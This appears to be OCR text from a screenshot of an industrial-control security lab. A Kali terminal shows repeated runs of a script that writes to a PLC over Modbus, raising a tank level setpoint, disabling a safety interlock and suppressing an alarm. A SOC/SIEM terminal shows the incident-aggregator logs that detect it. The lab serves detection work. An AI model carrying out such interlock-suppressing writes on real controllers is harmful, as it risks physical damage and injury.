 ATTACKER01 Kali - VMware Workstation
File Edit View VM Tabs Help
ATTACKER01 Kali
1 2 3 4 21:21
attacker01@kali: ~
Session Actions Edit View Help
[+] Connected
[!] Step 1: WRITE_SINGLE_REGISTER address=3 (LEVEL_SP) value=95
[+] LEVEL_SP → 95
^[[A[!] Step 2: WRITE_SINGLE_COIL address=23 (INTERLOCK_ACTIVE) value=False
[+] INTERLOCK_ACTIVE → False (safety function suppressed)
[!] Step 3 (optional): WRITE_SINGLE_COIL address=19 (ALARM_ACTIVE) value=False
[+] ALARM_ACTIVE → False (alarm suppressed)
[+] Connection closed
┌──(attacker01㉿kali)-[~]
└─$ python3 ~/a05_unauthorized_setpoint_write.py
[+] Connecting to OT-PLC01 10.10.40.41:502
[+] Connected
[!] Step 1: WRITE_SINGLE_REGISTER address=3 (LEVEL_SP) value=95
[+] LEVEL_SP → 95
[!] Step 2: WRITE_SINGLE_COIL address=23 (INTERLOCK_ACTIVE) value=False
[+] INTERLOCK_ACTIVE → False (safety function suppressed)
[!] Step 3 (optional): WRITE_SINGLE_COIL address=19 (ALARM_ACTIVE) value=False
[+] ALARM_ACTIVE → False (alarm suppressed)
[+] Connection closed
┌──(attacker01㉿kali)-[~]
└─$ python3 ~/a05_unauthorized_setpoint_write.py
[+] Connecting to OT-PLC01 10.10.40.41:502
[+] Connected
[!] Step 1: WRITE_SINGLE_REGISTER address=3 (LEVEL_SP) value=95
[+] LEVEL_SP → 95
[!] Step 2: WRITE_SINGLE_COIL address=23 (INTERLOCK_ACTIVE) value=False
[+] INTERLOCK_ACTIVE → False (safety function suppressed)
[!] Step 3 (optional): WRITE_SINGLE_COIL address=19 (ALARM_ACTIVE) value=False
[+] ALARM_ACTIVE → False (alarm suppressed)
[+] Connection closed
┌──(attacker01㉿kali)-[~]
└─$ python3 ~/a05_unauthorized_setpoint_write.py
[+] Connecting to OT-PLC01 10.10.40.41:502
[+] Connected
[!] Step 1: WRITE_SINGLE_REGISTER address=3 (LEVEL_SP) value=95
[+] LEVEL_SP → 95
[!] Step 2: WRITE_SINGLE_COIL address=23 (INTERLOCK_ACTIVE) value=False
[+] INTERLOCK_ACTIVE → False (safety function suppressed)
[!] Step 3 (optional): WRITE_SINGLE_COIL address=19 (ALARM_ACTIVE) value=False
[+] ALARM_ACTIVE → False (alarm suppressed)
[+] Connection closed
┌──(attacker01㉿kali)-[~]
└─$
KALI
SOC-SIEM01 - VMware Workstation
File Edit View VM Tabs Help
pfSense-ICS OT-PLC01 OT-SENSOR01 OT-HIST01 CONPOT01 eng-ws01
Activities Terminal 02:21 2 شتنبر
soc-siem01@socsiem01-virtual-machine: ~
soc-siem01@socsiem01-virtual-machine: ~ soc-siem01@socsiem01-virtual-machine: ~
egation Service.
02:12:12 02 شتنبر socsiem01-virtual-machine ot-incident-aggregator.py[61329]: [+] OT incident ag
gregator started
02:12:25 02 شتنبر socsiem01-virtual-machine systemd[1]: Stopping OT Incident Correlation and Agg
regation Service...
02:12:25 02 شتنبر socsiem01-virtual-machine systemd[1]: ot-incident-aggregator.service: Deactiva
ted successfully.
02:12:25 02 شتنبر socsiem01-virtual-machine systemd[1]: Stopped OT Incident Correlation and Aggr
egation Service.
02:15:28 02 شتنبر socsiem01-virtual-machine systemd[1]: Started OT Incident Correlation and Aggr
egation Service.
02:15:28 02 شتنبر socsiem01-virtual-machine ot-incident-aggregator.py[61436]: [+] OT incident ag
gregator started
soc-siem01@socsiem01-virtual-machine:~$ pgrep -af ot-incident-aggregator.py
61436 python3 /usr/local/bin/ot-incident-aggregator.py
soc-siem01@socsiem01-virtual-machine:~$ sudo wc -l /var/log/ot-incidents.json
2 /var/log/ot-incidents.json
soc-siem01@socsiem01-virtual-machine:~$ sudo journalctl -u ot-incident-aggregator -f
02:12:11 02 شتنبر socsiem01-virtual-machine systemd[1]: Stopping OT Incident Correlation and Agg
regation Service...
02:12:11 02 شتنبر socsiem01-virtual-machine systemd[1]: ot-incident-aggregator.service: Deactiva
ted successfully.
02:12:11 02 شتنبر socsiem01-virtual-machine systemd[1]: Stopped OT Incident Correlation and Aggr
egation Service.
02:12:12 02 شتنبر socsiem01-virtual-machine systemd[1]: Started OT Incident Correlation and Aggr
egation Service.
02:12:12 02 شتنبر socsiem01-virtual-machine ot-incident-aggregator.py[61329]: [+] OT incident ag
gregator started
02:12:25 02 شتنبر socsiem01-virtual-machine systemd[1]: Stopping OT Incident Correlation and Agg
regation Service...
02:12:25 02 شتنبر socsiem01-virtual-machine systemd[1]: ot-incident-aggregator.service: Deactiva
ted successfully.
02:12:25 02 شتنبر socsiem01-virtual-machine systemd[1]: Stopped OT Incident Correlation and Aggr
egation Service.
02:15:28 02 شتنبر socsiem01-virtual-machine systemd[1]: Started OT Incident Correlation and Aggr
egation Service.
02:15:28 02 شتنبر socsiem01-virtual-machine ot-incident-aggregator.py[61436]: [+] OT incident ag
gregator started
02:20:13 02 شتنبر socsiem01-virtual-machine ot-incident-aggregator.py[61436]: [INCIDENT] OT-2026
0902-022013-410577 10.10.50.10 -> 10.10.40.41 evidence=['110511', '110512', '140100']